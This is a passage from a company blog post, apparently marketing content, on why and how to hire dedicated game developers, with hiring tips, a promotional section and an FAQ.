<p>It’s not like full-stack developers are not able to manage the complexity of the project and deliver expected results. They are able to manage the <a href="https://www.mindinventory.com/blog/software-development-lifecycle/">software development lifecycle methodology</a> with a team but the actual results might vary from what you expected due to some inconsistencies.</p>



<p>If you allocate the responsibility to a single developer, he or she might find it troublesome to troubleshoot your issues due to lots of confusion.</p>



<p>So, in such cases hiring specifically a game app development company for your game is the best idea, as their expertise is capable of handling such requirements and they are prone to work with heavy software and tools.</p>



<p>A specialized team can help you deliver far better game development than a full-stack team; a jack of all trades does not work everywhere.</p>



<h3 class="wp-block-heading">5. Overlooking communication skills</h3>



<p>Communication is key when it comes to game development, and you need to hire developers who can communicate effectively with your team. This includes both verbal and written communication skills. Look for developers who are proactive in communicating updates and can provide clear documentation of their work.</p>



<p>Now that you have understood the common mistakes that you must avoid, let’s make your hiring process even better by letting us help you with amazing tips to hire the best game developers.&nbsp;</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="How_to_Hire_Dedicated_Game_Developers_for_Your_Project"></span>How to Hire Dedicated Game Developers for Your Project?<span class="ez-toc-section-end"></span></h2>



<p>Let’s learn about these 6 mind-blowing tips for hiring dedicated game developers and a smooth game app development process:</p>



<h3 class="wp-block-heading">1. Run a check on their portfolio</h3>



<p>By reviewing the portfolio, you can get an idea of the quality of work that the game development company or individual has produced in the past. This can give you an indication of their ability to deliver high-quality work for your project.</p>



<p>The portfolio can also provide insight into the game development company&#8217;s or individual&#8217;s experience with projects similar to yours. This can help you assess whether they have the skills and expertise needed to handle your project successfully.</p>



<h3 class="wp-block-heading">2. Team strength</h3>



<p>By checking the team strength, you can get an idea of whether the game development company has enough resources to handle your project. You can determine whether they have the right mix of skills and expertise required to deliver the desired outcomes.</p>



<p>Moreover, checking the team strength also helps you to determine whether the game development company has a stable workforce. This is important because a high rate of employee turnover can negatively impact project continuity and result in delays.</p>



<h3 class="wp-block-heading">3. Confidentiality</h3>



<p>The game you want to offer to your users must be different from the existing games, as you have put a lot of your creativity and <a href="https://www.mindinventory.com/blog/mobile-game-ideas/">innovative ideas</a> into it. So the features of the game will be likely to offer a unique experience to the audience.</p>



<p>In order to preserve this inestimable experience for the audience, you need to ensure that your idea is not being replicated or stolen through the medium of an outsourcing company. For which you can sign an NDA document. It will protect you from leaks and confidentiality breaches.</p>



<figure class="wp-block-image size-full"><a href="https://www.mindinventory.com/contact-us/?utm_source=blog&amp;utm_medium=banner&amp;utm_campaign=HireGameDev"><img decoding="async" width="1140" height="355" src="https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-game-developers-cta.webp" alt="Hire game developers banner" class="wp-image-15116" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-game-developers-cta.webp 1140w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-game-developers-cta-300x93.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-game-developers-cta-1024x319.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-game-developers-cta-768x239.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2023/04/hire-game-developers-cta-150x47.webp 150w" sizes="(max-width: 1140px) 100vw, 1140px" /></a></figure>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Why_Should_You_Hire_Dedicated_Game_Developers_from_MindInventory"></span>Why Should You Hire Dedicated Game Developers from MindInventory?<span class="ez-toc-section-end"></span></h2>



<p>Mindinventory is a leading web and mobile app development company with a robust mobile and game app development team. Our goal is to provide complete satisfaction through our technical expertise to our clients. That makes us the first-rate choice for our clients when it comes to game design and development that fulfills your business requirements.</p>



<p>We are into full-cycle game development. Through our innovative approach, we structure plots and characters by storyboarding and endless creative inputs. When it comes to building games, we are the prime choice of our customers.</p>



<p>We can’t wait to flourish your game through our creativity and technical assistance!</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="FAQs_on_Hiring_Dedicated_Game_Developers"></span>FAQs on Hiring Dedicated Game Developers<span class="ez-toc-section-end"></span></h2>



<div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1681291813296"><strong class="schema-faq-question">How much does it cost to hire a developer for a game?</strong> <p class="schema-faq-answer">The cost of game app development mainly depends on the features of the game and other relevant factors like technology stack, location of the dedicated game developers, market trends, game type, game design, project timeline, and so on. <a href="https://www.mindinventory.com/contact-us/">Contact us</a> to get the cost and time estimation for your game development.</p> </div> <div class="schema-faq-section" id="faq-question-1681291827476"><strong class="schema-faq-question">How do I contact game developers with ideas?</strong> <p class="schema-faq-answer">You can inquire with the game development company and discuss your game idea. Furthermore, if everything goes well, you can ask the pricing model and ask them if they are willing to sign an NDA (non-disclosure agreement) with you before starting a project.</p> </div> </div>
                    </div>
                    <div class="post-share-artical">
                        <span>Found this post insightful? Don’t forget to share it with your network!</span>
                        <ul>
                            <li><a data-title="Why, When, and How Should You Hire Dedicated Game Developers?" aria-label="Share on Facebook" rel="external nofollow" title="Share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/facebook.svg" alt="facebbok"></a></li>
                            <li><a data-title="Why, When, and How Should You Hire Dedicated Game Developers?" aria-label="Share on Twitter" rel="external nofollow" title="Share on Twitter" href="http://www.twitter.com/share?url=https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/twitter.svg" alt="twitter"></a></li>
                            <li><a data-title="Why, When, and How Should You Hire Dedicated Game Developers?" aria-label="Share on Linkedin" rel="external nofollow" title="Share on Linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/&title=Why, When, and How Should You Hire Dedicated Game Developers?" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/linkedin.svg" alt="linkedin"></a></li>
                            <li><a data-title="Why, When, and How Should You Hire Dedicated Game Developers?" aria-label="Share on Pinterest" rel="external nofollow" title="Share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/pinterest.svg" alt="pinterest"></a></li>
                        </ul>
                        <!-- [Sassy_Social_Share] -->
                    </div>
                    <section class="author-bio-main">
    <div class="container">
        <div class="row">
            <div class="col-lg-12 px-0">
                <div class="author-box d-flex flex-wrap">
                    <div class="flex-shrink-0">
                        <img src="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/ankit-dave-96x96.jpg" width="70" height="70" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/ankit-dave-150x150.jpg 2x" alt="Ankit Dave" class="avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo" />                    </div>
                    <div class="flex-grow-1 d-flex flex-column align-self-center ms-3">
                        <span>Written by</span>
                        <div class="d-flex align-items-center">
                            <a href="https://www.mindinventory.com/blog/author/ankitdave/">
                                Ankit Dave                            </a>
                                                        <div class="post-share-artical">
                                <ul>
                                    <li><a aria-label="Linkedin Profile" rel="external nofollow" title="Linkedin Profile" href="https://www.linkedin.com/in/ankit-dave-50333b97" target="_blank"><img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/linkedin.svg" alt="linkedin"></a></li>
                                </ul>
                            </div>
                                                    </div>
                    </div>
                    <p class="mt-3">Ankit Dave is the mastermind behind the development of some of the most captivating games like ROFL - Roll Fall Land, Dots&amp;Boxes - A New Era, Bal Hanuman, etc. With over 8 years of hands-on experience in game development, Ankit leads his team with unparalleled skills in Unity and Unreal Engine. Beyond game development, he's a philosopher of virtual worlds and an innovator in interactive storytelling.</p>
                </div>
            </div>
        </div>
    </div>
</section>                </div>
                <div class="col-md-5 col-lg-5 col-xl-2 fixed-rightsidebar p-sm-0 order-3 order-md-2 order-xl-3">
                    <div class="post-content-right">
    <div id="sidebar">
        <div class="sidebar-inner">
            <span class="sidebar-right-title">Table of Content</span>                <div class="post-content-middle">
                    <div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<div class="ez-toc-title-container">
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#What_are_Key_Advantages_of_Hiring_Dedicated_Game_Developers" >What are Key Advantages of Hiring Dedicated Game Developers?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#When_Should_You_Hire_Dedicated_Game_Developers" >When Should You Hire Dedicated Game Developers?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Common_Mistakes_to_Avoid_While_Hiring_Game_Developers" >Common Mistakes to Avoid While Hiring Game Developers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#How_to_Hire_Dedicated_Game_Developers_for_Your_Project" >How to Hire Dedicated Game Developers for Your Project?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Why_Should_You_Hire_Dedicated_Game_Developers_from_MindInventory" >Why Should You Hire Dedicated Game Developers from MindInventory?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#FAQs_on_Hiring_Dedicated_Game_Developers" >FAQs on Hiring Dedicated Game Developers</a></li></ul></nav></div>
                </div>
                        <div class="siderbar-project">
                <span class="sidebar-right-title">Have a Project for Us?</span>
                <a class="common-btn" href="https://www.mindinventory.com/contact-us/?utm_source=blog&utm_medium=CTA_Button&utm_campaign=BlogSidebarCTA"><span>LET'S TALK</span><i class="icon-arrow-right"></i></a>                        
            </div>
            <!--</div>-->
        </div>
    </div>
</div>                </div>
            </div>
        </div>
    </section>   
    
    <section id="footer-fixed" class="common-section common-section-details common-section-related">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-sm-12 text-center">
                    <div class="common-title">
                        <h2 class="mb-0">You may Also Like</h2>
                    </div>
                </div>
                <!-- <div class="col-sm-5 d-none d-sm-block text-end">
                        <a class="common-btn" href="https://www.mindinventory.com/blog"><span>View All </span> <i class="icon-arrow-right"></i></a>
                </div> -->
            </div>
                <div class="category-main">
        <div class="category-inner">
            <div class="category-list">
                <!--<h1 class="cat-title"> </h1>-->
                
                <div id="" class="tabs-content-main">
                    <div id="ajax-posts" class="tabs-content row">
                                                                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/mobile-game-ideas/">
                                        <div class="category-media">
                                            <img width="3840" height="2160" src="https://www.mindinventory.com/blog/wp-content/uploads/2022/08/mobile-game-ideas-1.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="mobile game ideas" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/08/mobile-game-ideas-1.webp 3840w, https://www.mindinventory.com/blog/wp-content/uploads/2022/08/mobile-game-ideas-1-300x169.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2022/08/mobile-game-ideas-1-1024x576.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2022/08/mobile-game-ideas-1-768x432.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2022/08/mobile-game-ideas-1-1536x864.webp 1536w, https://www.mindinventory.com/blog/wp-content/uploads/2022/08/mobile-game-ideas-1-2048x1152.webp 2048w, https://www.mindinventory.com/blog/wp-content/uploads/2022/08/mobile-game-ideas-1-150x84.webp 150w" sizes="(max-width: 3840px) 100vw, 3840px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/mobile-game-ideas/"><h3>35 Unique Mobile Game Ideas for Android and iOS In 2025</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/gaming/">Gaming</a>                                            </div>
                                            
                                         <p>Games like PUBG take the market by storm on the other hand games like Mario always give us nostalgic feelings. Now the point is, how to come up with great mobile game ideas? Oh, you don&#8217;t always need a whole team full of developers, but a few talented brains to create the skeleton of a [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/ankit-dave-96x96.jpg" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/ankit-dave-96x96.jpg 2x" alt="Ankit Dave" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/ankitdave/">Ankit Dave</a>                   
                                                </span>
                                                <span>
                                                    January 14, 2024                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/how-to-create-an-nft-game/">
                                        <div class="category-media">
                                            <img width="1024" height="647" src="https://www.mindinventory.com/blog/wp-content/uploads/2022/07/nft-game-development.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="NFT gaming" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/07/nft-game-development.webp 1024w, https://www.mindinventory.com/blog/wp-content/uploads/2022/07/nft-game-development-300x190.webp 300w, https://www.mindinventory.com/blog/wp-content/uploads/2022/07/nft-game-development-768x485.webp 768w, https://www.mindinventory.com/blog/wp-content/uploads/2022/07/nft-game-development-800x505.webp 800w, https://www.mindinventory.com/blog/wp-content/uploads/2022/07/nft-game-development-250x158.webp 250w, https://www.mindinventory.com/blog/wp-content/uploads/2022/07/nft-game-development-470x297.webp 470w, https://www.mindinventory.com/blog/wp-content/uploads/2022/07/nft-game-development-150x95.webp 150w" sizes="(max-width: 1024px) 100vw, 1024px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/how-to-create-an-nft-game/"><h3>NFT Gaming: Everything You Need to Know</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/gaming/">Gaming</a>                                            </div>
                                            
                                         <p>There is hardly anyone who has not heard of NFT Gaming. Once, games were only fun; now anybody with an internet connection and a crypto wallet may make money by playing their favorite online games. That’s how NFT Gaming has been trending since the start. NFT gaming is known by several other names, including DeFi [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/ankit-dave-96x96.jpg" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/ankit-dave-96x96.jpg 2x" alt="Ankit Dave" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/ankitdave/">Ankit Dave</a>                   
                                                </span>
                                                <span>
                                                    July 5, 2022                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                            <article class="category-grid col-sm-6 col-md-6 col-xl-4">
                                    <a href="https://www.mindinventory.com/blog/mobile-game-development-trends/">
                                        <div class="category-media">
                                            <img width="750" height="500" src="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/Mobile-Game-Development-Trends-4.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="mobile game development trends" decoding="async" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/10/Mobile-Game-Development-Trends-4.png 750w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/Mobile-Game-Development-Trends-4-300x200.png 300w, https://www.mindinventory.com/blog/wp-content/uploads/2022/10/Mobile-Game-Development-Trends-4-150x100.png 150w" sizes="(max-width: 750px) 100vw, 750px" />                                        </div>
                                    </a>
                                    <div class="category-content">
                                        <a class="custom-post-title" href="https://www.mindinventory.com/blog/mobile-game-development-trends/"><h3>The Biggest Mobile Game Development Trends of 2025</h3></a>
                                        <!--<p></p>-->
                                                                                
                                            <div class="category-name">
                                                <a href="https://www.mindinventory.com/blog/category/gaming/">Gaming</a>                                            </div>
                                            
                                         <p>There is no doubt that the mobile game industry is developing so fast and becoming one of the most appealing and beneficial industries. In short, the industry has exceeded every benchmark, whether technically or commercially. You can easily predict the future possibilities of mobile game development as there are over 3 billion online gamers worldwide. So, it’s [&hellip;]</p>                                                                                                                                                                    <div class="related-post-blog-details">
                                                <span>
                                                    <img src="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/ankit-dave-96x96.jpg" width="32" height="32" srcset="https://www.mindinventory.com/blog/wp-content/uploads/2022/11/ankit-dave-96x96.jpg 2x" alt="Ankit Dave" class="avatar avatar-32 wp-user-avatar wp-user-avatar-32 alignnone photo" />                                                    <a href="https://www.mindinventory.com/blog/author/ankitdave/">Ankit Dave</a>                   
                                                </span>
                                                <span>
                                                    May 24, 2022                                                </span>
                                            </div>
                                                                                                                    </div>
                                </article>
                                                                                                </div>

                                        <div style="display: none" class="no-data">
                        <p>No posts available</p>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <!-- <div class="col-lg-12 d-sm-none text-center">
                <a class="common-btn" href="https://www.mindinventory.com/blog"><span>View All </span></a>
            </div> -->
        </div>
    </section>
    
<!--<section id="subscribers-footer" class="subscribers-main">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="subscribers-inner">
                    <div class="common-title">
                        <h2 class="mb-0">Sign Up for <span>Our Newsletters</span></h2>
                        <p>Get notified of the best Content From our Insights</p>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
</section>-->

<section id="subscribers-footer" class="subscribers-main">
    <!-- <div class="container-fluid">
        <div class="row">
            <div class="subscribers-media">
                <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/subscribe-bg.webp" alt="subscribe" />
            </div>
        </div>
    </div> -->
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <div class="subscribers-inner position-relative">
                    <!--<div class="post-tag"></div>-->
                    <div class="common-title">
                        <h2 class="mb-0">Sign Up for the Latest Insights</h2>
                        <p>Get a free access of our exclusive research and tech strategies to level up your knowledge about the digital realm.</p>
                    </div>
                    <div class="emaillist" id="es_form_f5-n1"><form action="/blog/how-to-hire-dedicated-game-developers/#es_form_f5-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696f22c175f29" data-source="ig-es" data-form-id="5"><input type="hidden" name="esfpx_form_id" value="5" /><input type="hidden" name="esfpx_lists[]" value="380e579255f1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f5-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="15113" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://www.mindinventory.com/blog/how-to-hire-dedicated-game-developers/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696f22c175f29" value="1526bfa9f1" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><style>form.es_subscription_form[data-form-id="5"] * { box-sizing: border-box; } body {margin: 0;}form[data-form-id="5"] .es-form-field-container .gjs-row{display:flex;justify-content:flex-start;align-items:stretch;flex-wrap:nowrap;}form[data-form-id="5"] .es-form-field-container .gjs-cell{flex-grow:1;flex-basis:100%;}form[data-form-id="5"] .es-form-field-container .gjs-cell[data-highlightable="1"]:empty{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;border-top-style:dashed;border-right-style:dashed;border-bottom-style:dashed;border-left-style:dashed;border-top-color:rgb(204, 204, 204);border-right-color:rgb(204, 204, 204);border-bottom-color:rgb(204, 204, 204);border-left-color:rgb(204, 204, 204);border-image-source:initial;border-image-slice:initial;border-image-width:initial;border-image-outset:initial;border-image-repeat:initial;height:30px;}form[data-form-id="5"] .es-form-field-container .gjs-row .gjs-cell input[type="checkbox"], form[data-form-id="5"] .es-form-field-container .gjs-row .gjs-cell input[type="radio"]{margin-top:0px;margin-right:5px;margin-bottom:0px;margin-left:0px;width:auto;}form[data-form-id="5"] .es-form-field-container .gjs-row{margin-bottom:0.6em;}form[data-form-id="5"] .es-form-field-container label.es-field-label{display:block;}@media (max-width: 320px){form[data-form-id="5"] .es-form-field-container{padding-top:1rem;padding-right:1rem;padding-bottom:1rem;padding-left:1rem;}}</style><div class="es-form-field-container"><div class="gjs-row"></div><div class="gjs-row"><div class="gjs-cell"><input type="email" required class="es-email" name="esfpx_email" autocomplete="off" placeholder="Enter your email" id="esfpx_email_b56de3339e44d" /><input type="submit" name="submit" value="Subscribe" /></div></div><div class="gjs-row"></div><div class="gjs-row"></div></div><div class="gjs-row"><div class="gjs-cell"><div class="es_gdpr"></div></div></div><div class="gjs-row"><div class="gjs-cell"><div id="undefined" class="es_gdpr"><label><input type="checkbox" name="es_gdpr_consent" value="true" required="required" />I hereby agree to receive newsletters from MindInventory and acknowledge company's <a target="_blank" href="https://www.mindinventory.com/privacy-policy/">Privacy Policy</a>.</label></div></div></div><span class="es_spinner_image" id="spinner-image"><img src="https://www.mindinventory.com/blog/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696f22c175f29"></span></div> 
                    <!-- <div class="subscribers-frm">
                        <form id="register-form" action="" method="post" class="row g-3">
                            <div class="col-md-9 col-lg-10 col-xl-7 d-sm-flex mx-auto align-items-baseline">
                                <div class="custom-from-control">
                                    <input type="email" name="email" placeholder="Enter your email" autocomplete="off" class="form-control">
                                    <label id="email-error" class="error-msg"></label>
                                </div>
                                <button type="submit" class="btn btn-primary">Subscribe</button>
                                
                            </div>
                            <div class="col-md-9 col-lg-10 col-xl-9 subscribers-checkbox-msg mx-auto">
                                <div class="subscribers-checkbox">
                                    <input name="agree" type="checkbox" id="html">
                                    <label for="html">I hereby agree to receive newsletters from MindInventory and acknowledge company's&nbsp;<a target="_blank" href="https://www.mindinventory.com/privacy-policy.php">Privacy Policy</a>.</label>
                                </div>
                                <label id="subscribers-checkbox-error" class="error-msg"></label>
                            </div>
                        </form>
                        <div class="custom-message"></div>
                    </div> -->

                </div>
            </div>
        </div>
    </div>
</section></div></main><!-- #main -->
</div><!-- #primary -->
</div><!-- #content -->

<footer id="" class="overflow-hidden bg-grey">
    <div class="container-fluid"> 
        <div class="row justify-content-center section-intro">
            <div class="col col-sm-9 col-md-8 col-lg-6 col-xl-5 col-xxl-4 text-center">
                <h2 class="display-md text-body-emphasis mb-2">Contact Us</h2>
                <p class="text-lg-rg">Share your project requirements using any of the methods below &amp; we will follow up in 24 hours.</p>
            </div>
        </div>
        <div class="row justify-content-center contact-landing  lg-lg-3 g-xxl-4 g-xxxl-5">
            <div class="mb-lg-5 mb-md-5 mb-sm-3 col-12 col-sm-10 col-lg-6 col-xxl-5 contact-info d-flex flex-column order-1 order-lg-0 gap-2 gap-xl-3 gap-xxxl-4"> 
                <!-- Frist box -->
                 <div class="title d-flex flex-xl-column align-items-center justify-content-center gap-2 text-center">
                    <span class="icon rounded-circle order-1 order-xl-0 d-xl-flex align-items-xl-center justify-content-xl-center">
                        <i class="icon-global d-block"></i>
                    </span>
                    <h3 class="text-xl-md">Contact Information</h3>
                </div>

                <div itemscope="" itemtype="http://schema.org/ContactPoint" class="p-4 p-sm-5 p-xxl-6 bg-blue color-white contact-info-wrapper d-flex flex-column justify-content-between gap-4 gap-sm-5 pd-cn-2-rm">
                    <div class="item d-flex flex-column gap-1">
                        <span class="text-grey">Email Us</span>
                        <a class="text-white text-decoration-none text-xxl" href="mailto:sales@mindinventory.com" title="Email us at sales@mindinventory.com" itemprop="email">sales@mindinventory.com
                        </a>
                    </div>
                    <div class="item d-flex flex-column gap-1">
                        <span class="text-grey">Call Us</span>
                        <a class="text-white text-decoration-none text-xxl" href="tel:+919512293490" title="Call us in India at +919512293490" itemprop="telephone">India: +91-951-229-3490
                        </a>
                        <a class="text-white text-decoration-none text-xxl" href="tel:+12166090691" title="Call us in the USA at +12166090691" itemprop="telephone">USA: +1-216-609-0691
                        </a>
                        <a class="text-white text-decoration-none text-xxl" href="tel:+3197010266779" title="Call us in the Netherlands at +3197010266779" itemprop="telephone">NL: +31-97-0102-66779
                        </a>
                    </div>        
                </div>
                <div class="p-4 p-sm-5 bg-white border partners-slider d-flex flex-column gap-3 pd-3-rm">

                    <div class="text-lg-sb">Our Partnership &amp; Security Standards</div>
                    
                    <div class="flex-grow-1">
                        <div class="swiper partnersLogosSwiper h-100 swiper-initialized swiper-horizontal swiper-backface-hidden">
                            <div class="swiper-wrapper" id="swiper-wrapper-d304cdee01f5bc97" aria-live="off" style="transition-duration: 0ms; transform: translate3d(0px, 0px, 0px); transition-delay: 0ms;">
                                <div class="swiper-slide h-auto swiper-slide-active" role="group" aria-label="1 / 3" style="width: 588px; margin-right: 30px;">
                                    <div class="d-flex gap-3 gap-md-4 flex-wrap h-100 justify-content-around">
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/iso.svg" height="44" alt="iso">
                                            <div class="quick-link-wrapper">
                                                <span class="text-body-emphasis text-sm-sb">ISO 9001:2015</span>                        
                                            </div>
                                        </div>
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/iso.svg" height="44" alt="iso">
                                            <div class="quick-link-wrapper">
                                                <span class="text-body-emphasis text-sm-sb">ISO 27001:2022</span>                        
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="swiper-slide h-auto swiper-slide-next" role="group" aria-label="2 / 3" style="width: 588px; margin-right: 30px;">
                                    <div class="d-flex flex-wrap gap-4 align-items-center justify-content-between h-100">
                                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/google-cloud-partner.svg" alt="Google Cloud Partner" height="44">
                                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/aws-partner-network.svg" alt="AWS Partner Network" height="44">
                                        <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/datadog-partner-network.svg" alt="Datadog Partner Network" height="44">
                                    </div>
                                </div>
                                <div class="swiper-slide h-auto" role="group" aria-label="3 / 3" style="width: 588px; margin-right: 30px;">
                                    <div class="d-flex gap-3 align-items-center flex-wrap justify-content-between justify-content-md-around h-100">
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/hippa-compliance.svg" height="44" alt="hippa compliance">
                                            <span class="text-body-emphasis text-sm-sb">HIPAA Compliance</span>
                                        </div>
                                        <div class="d-flex flex-nowrap gap-2 align-items-center">
                                            <img loading="lazy" src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/images/partnership/aicpa.svg" height="44" alt="aicpa">
                                            <span class="text-body-emphasis text-sm-sb">SOC 2 Type 2</span>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>  
            <div class="col-12 col-sm-10 col-lg-6 col-xxl-5 contact-info d-flex flex-column mb-4 mb-md-5 mb-lg-5">
                <!-- second box -->

                <div class="title d-flex flex-xl-column align-items-center justify-content-center gap-2 text-center mb-2 mb-xl-3 mb-xxxl-4">
                    <span class="icon rounded-circle order-1 order-xl-0 d-xl-flex align-items-xl-center justify-content-xl-center">
                    <i class="icon-send-2 d-block"></i>
                    </span>
                    <h3 class="text-xl-md">Submit an Inquiry</h3>
                </div>
                <div class="flex-grow-1 d-flex flex-column">
                    <div class="bg-white border border-greyB border-bottom-0 rounded-bottom-0 contact-info-wrapper d-flex overflow-hidden">
                        <div class="flex-grow-1 text-lg-md text-center py-3 py-xl-4">
                            For Business
                        </div>
                        <div class="flex-grow-1 bg-greyB text-lg-md" style="border-radius: 0 0 0 1rem">
                            <a href="https://www.mindinventory.com/careers/#careerForm" class="d-flex align-items-center justify-content-center gap-2 py-3 py-xl-4 text-decoration-none text-body goToCareer">For Job <i class="icon-arrow-right-1"></i></a>
                        </div>
                    </div>
                    <div class="px-4 pt-2 pb-4 p-sm-5 pt-sm-2 pt-xxl-3 bg-white border border-greyB border-top-0 rounded-top-0 contact-info-wrapper flex-grow-1 pd-5-rm">
                                                    <div class="contact-inner">
                                <div id="block-3" class="widget widget_block"><p>
<div class="wpcf7 no-js" id="wpcf7-f30771-o1" lang="en-US" dir="ltr" data-wpcf7-id="30771">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog/how-to-hire-dedicated-game-developers/#wpcf7-f30771-o1" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
